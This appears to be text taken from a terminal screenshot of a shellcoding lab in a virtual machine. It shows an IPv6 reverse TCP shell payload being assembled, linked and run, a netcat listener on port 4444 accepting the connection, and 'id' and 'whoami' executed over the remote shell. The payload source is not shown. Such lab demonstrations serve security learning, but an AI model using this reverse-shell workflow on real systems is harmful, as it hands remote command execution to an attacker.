 kartik@kartik-VirtualBox:~$ nasm -f elf32 -o shell_reverse_tcp_ipv6.o shell_reverse_tcp_ipv6.asm
kartik@kartik-VirtualBox:~$
kartik@kartik-VirtualBox:~$ ld -o shell_reverse_tcp_ipv6 shell_reverse_tcp_ipv6.o
kartik@kartik-VirtualBox:~$
kartik@kartik-VirtualBox:~$ ./shell_reverse_tcp_ipv6
kartik@kartik-VirtualBox: ~
kartik@kartik-VirtualBox:~$ nc -6 -l -v -p 4444
Listening on [:::] (family 10, port 4444)
Connection from [::ffff:192.168.1.5] port 4444 [tcp/*] accepted (family 10, spor
t 35130)
id
uid=1000(kartik) gid=1000(kartik) groups=1000(kartik),4(adm),24(cdrom),27(sudo),
30(dip),46(plugdev),113(lpadmin),128(sambashare)
whoami
kartik